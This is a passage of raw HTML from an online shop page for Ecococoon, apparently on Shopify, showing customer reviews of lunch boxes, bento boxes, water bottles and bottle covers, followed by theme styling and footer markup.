data-review-id='9ab7c344-309d-4f89-a527-ee31f50a3bfd' data-thumb-up-count='2' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > A </div>  <span class='jdgm-rev__rating' data-score='4' tabindex='0' aria-label='4 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-12-12 01:04:25 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/large-bento-lunch-box#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Bento Lunch Box 5 - Leak Proof </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Anonymous</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__prod-variant-wrapper'> <span class='jdgm-rev__variant-label'></span> <span>Mint</span> </div>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Great quality and really like them</b> <div class='jdgm-rev__body'><p>Great quality and really like them. Just a tad hard to open as the suction is quite strong which is obviously good and bad at the same time but also probably a little too small for bigger kids, can’t really fit a normal size sandwich in the square section.</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503'> <img class='jdgm-rev__pic-img' alt='Bento Lunch Box 5 - Leak Proof' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='c6841d5c-8707-4ede-b111-3b505836214c' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > A </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-12-11 11:01:05 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/cocoon-lid-black#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Cocoon Lid </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Anthony K.</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__prod-variant-wrapper'> <span class='jdgm-rev__variant-label'></span> <span>Emerald Green</span> </div>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>This is a replacement lid</b> <div class='jdgm-rev__body'><p>This is a replacement lid, I have had these bottles for aprox 5 years, they last a long time. The cap is excellent clips on to the mouth piece tight, and protects the mouth piece.</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/products/ecococoon_-_Cocoon_Lid_Black_160_sq.jpg?v=1561510761' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/products/ecococoon_-_Cocoon_Lid_Black_160_sq.jpg?v=1561510761'> <img class='jdgm-rev__pic-img' alt='Cocoon Lid' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/products/ecococoon_-_Cocoon_Lid_Black_160_sq.jpg?v=1561510761'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='e2c4c24b-9793-407a-8382-7b6007188b5a' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > A </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-12-11 10:57:59 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/cocoon-mouth-piece-only#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Cocoon Mouth Piece ONLY </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Anthony K.</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>I have had these bottles for aprox 5 years</b> <div class='jdgm-rev__body'><p>I have had these bottles for aprox 5 years, the mouth piece is a replacement. It is an excellent product, lasts a long time.</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/Untitled_design_43.png?v=1753073438' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/Untitled_design_43.png?v=1753073438'> <img class='jdgm-rev__pic-img' alt='Cocoon Mouth Piece ONLY' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/Untitled_design_43.png?v=1753073438'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='f2a9e14a-f57e-48d3-b9d1-02a002b7525c' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > A </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-12-11 10:54:55 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/large-bottle-cuddler#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Large Bottle Cover </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Anthony K.</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__prod-variant-wrapper'> <span class='jdgm-rev__variant-label'></span> <span>Black</span> </div>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>The bottle keeps my fluids cold and the bottle cover protects the bottle</b> <div class='jdgm-rev__body'><p>The bottle keeps my fluids cold and the bottle cover protects the bottle, I have this bottle for aprox 5 years, this cover is a replacement. The covers are excellent and last a long time.</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/ecococoon_Large_Black_Cuddler_600ml_b30593ca-79a0-41b4-b721-8acfc93b2d0f.png?v=1753071272' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/ecococoon_Large_Black_Cuddler_600ml_b30593ca-79a0-41b4-b721-8acfc93b2d0f.png?v=1753071272'> <img class='jdgm-rev__pic-img' alt='Large Bottle Cover' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/ecococoon_Large_Black_Cuddler_600ml_b30593ca-79a0-41b4-b721-8acfc93b2d0f.png?v=1753071272'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='7f322549-361c-4407-ab5f-68edd23b6bf2' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > L </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-12-09 11:51:54 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/water-bottle-600ml#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> 600ml Water Bottle - Leak-Free </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Lauren D.</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__prod-variant-wrapper'> <span class='jdgm-rev__variant-label'></span> <span>Emerald Green</span> </div>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Highly recommend</b> <div class='jdgm-rev__body'><p>This is not the first time we have ordered from Eco Cocoon. We love their products. The water bottles are strong, study and keep my children’s drinks cold.</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516'> <img class='jdgm-rev__pic-img' alt='600ml Water Bottle - Leak-Free' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='93925970-d1ab-5591-88d8-2c5d5219a8ef' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > D </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-12-09 01:01:19 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/insulated-lunch-bag#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Insulated Lunch Bag </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Diane</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Cute little lunchbag</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/ecococoon.lunch.nov.24_16969a1f-001e-4d70-9097-5aa563cfc6a3.jpg?v=1764114524' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/ecococoon.lunch.nov.24_16969a1f-001e-4d70-9097-5aa563cfc6a3.jpg?v=1764114524'> <img class='jdgm-rev__pic-img' alt='Insulated Lunch Bag' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/ecococoon.lunch.nov.24_16969a1f-001e-4d70-9097-5aa563cfc6a3.jpg?v=1764114524'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_written_in_shop_app></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='15c5665b-62b1-47f6-9046-95abfebea0a4' data-thumb-up-count='1' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > S </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-12-06 23:15:07 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/classic-stacker-stainless-steel-lunch-box#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Classic Stacker Lunchbox </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Shannon G.</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Love it!  Great size</b> <div class='jdgm-rev__body'><p>Love it!  Great size, great quality and easy to clean</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/ecococoon.lunchboxes-2.jpg?v=1756255337' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/ecococoon.lunchboxes-2.jpg?v=1756255337'> <img class='jdgm-rev__pic-img' alt='Classic Stacker Lunchbox' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/ecococoon.lunchboxes-2.jpg?v=1756255337'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='2e21606a-f6eb-55ae-a541-a822108c7cc1' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > B </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-12-04 11:37:58 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/bento-lunch-box-with-2-compartments-leak-proof#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Bento Lunch Box 2 - Leak Proof </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Brooke</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Best</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_121257.jpg?v=1760657843' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_121257.jpg?v=1760657843'> <img class='jdgm-rev__pic-img' alt='Bento Lunch Box 2 - Leak Proof' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_121257.jpg?v=1760657843'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_written_in_shop_app></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='c03c21b7-b43f-59e9-8c4f-bbf67143afb3' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > B </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-12-04 11:37:53 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/bento-lunch-box-with-2-compartments-leak-proof#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Bento Lunch Box 2 - Leak Proof </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Brooke</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>The best</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_121257.jpg?v=1760657843' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_121257.jpg?v=1760657843'> <img class='jdgm-rev__pic-img' alt='Bento Lunch Box 2 - Leak Proof' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_121257.jpg?v=1760657843'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_written_in_shop_app></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div>
            
              
              
              
              <div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='a9889526-131c-4b5e-b4ef-e5c6fd7b5d6a' data-thumb-up-count='1' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > A </div>  <span class='jdgm-rev__rating' data-score='4' tabindex='0' aria-label='4 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-12-03 21:55:14 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/large-bento-lunch-box#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Bento Lunch Box 5 - Leak Proof </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Anonymous</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__prod-variant-wrapper'> <span class='jdgm-rev__variant-label'></span> <span>Blueberry</span> </div>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Great quality</b> <div class='jdgm-rev__body'><p>Great quality, no leaks and keeps food fresh. But the sections are small. There isn’t really room for a standard sandwich in the biggest space so it gets 4 stars for this.</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503'> <img class='jdgm-rev__pic-img' alt='Bento Lunch Box 5 - Leak Proof' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='cc61a253-325b-4c3c-9e4f-a488db00cbe5' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > C </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-12-03 20:04:14 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/classic-snack-pot-duo-stainless-steel#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Classic Snack Pot Duo </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Claudia F.</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Great size for my 3 year old</b> <div class='jdgm-rev__body'><p>Great size for my 3 year old. He can open and shut it my himself, will be perfect for kindergarten!</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/Ecococoon_stainles_steel_duo_snack_pot.jpg?v=1756258912' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/Ecococoon_stainles_steel_duo_snack_pot.jpg?v=1756258912'> <img class='jdgm-rev__pic-img' alt='Classic Snack Pot Duo' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/Ecococoon_stainles_steel_duo_snack_pot.jpg?v=1756258912'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div>
            
              
              
               
          </div>
        </article>
      </div>
    </div>
  
</div>

  



</div>
</div>


</section><div id="shopify-section-sections--17655278796865__section_divider_VX3tj6" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--17655278796865__section_divider_VX3tj6 {
    transform: scaleX(-1) scaleY(1);
  }
  .section-sections--17655278796865__section_divider_VX3tj6-top-padding {
    height: 0px;
  }
  .section-sections--17655278796865__section_divider_VX3tj6-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--17655278796865__section_divider_VX3tj6-top-padding {
      height: 0px;
    }
    .section-sections--17655278796865__section_divider_VX3tj6-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--17655278796865__section_divider_VX3tj6.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--17655278796865__section_divider_VX3tj6.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--17655278796865__section_divider_VX3tj6-top-padding color-accent-2 bg-color-sections--17655278796865__section_divider_VX3tj6 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--17655278796865__section_divider_VX3tj6 color-accent-2 bg-color-sections--17655278796865__section_divider_VX3tj6 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--17655278796865__section_divider_VX3tj6">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--17655278796865__section_divider_VX3tj6-bottom-padding color-accent-1 shape-color-sections--17655278796865__section_divider_VX3tj6 always-display">
  &nbsp
</div>


</div><section id="shopify-section-sections--17655278796865__newsletter_mpDmYj" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--17655278796865__newsletter_mpDmYj-padding {
    padding-top: 24px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17655278796865__newsletter_mpDmYj-padding {
      padding-top: 32px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-sections--17655278796865__newsletter_mpDmYj.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="newsletter center  content-for-grouping animate-section animate--hidden always-display">
  
